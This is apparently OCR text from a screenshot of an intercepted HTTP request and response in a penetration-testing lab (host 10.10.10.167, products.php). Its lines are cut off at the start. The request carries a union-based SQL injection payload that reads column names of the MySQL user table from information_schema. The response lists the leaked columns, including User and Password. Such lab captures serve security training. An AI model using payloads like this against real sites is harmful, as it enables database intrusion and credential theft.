 ncel < ▾ > ▾
Response
Actions
Pretty Raw Render \n Actions
roducts.php HTTP/1.1
.167
r: 192.168.4.28
zilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
tml,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
e: en-US,en;q=0.5
g: gzip, deflate
application/x-www-form-urlencoded
: 147
/10.10.10.167
ose
//10.10.10.167/admin.php
re-Requests: 1
union select 1,2,3,4,group_concat(column_name),6 from information_schema.columns where
er' and table_schema='mysql'-- -
51 <th>
Category
</th>
52 <th>
Price
</th>
53 </tr>
54 </thead>
55 <tbody>
56 <tr>
<td>
1
</td>
<td>
2
</td>
<td>
3
</td>
<td>
4
</td>
<td>
Host,User,Password,Select_priv,Insert_priv,Upd
questions,max_updates,max_connections,max_user
</td>
<td>
6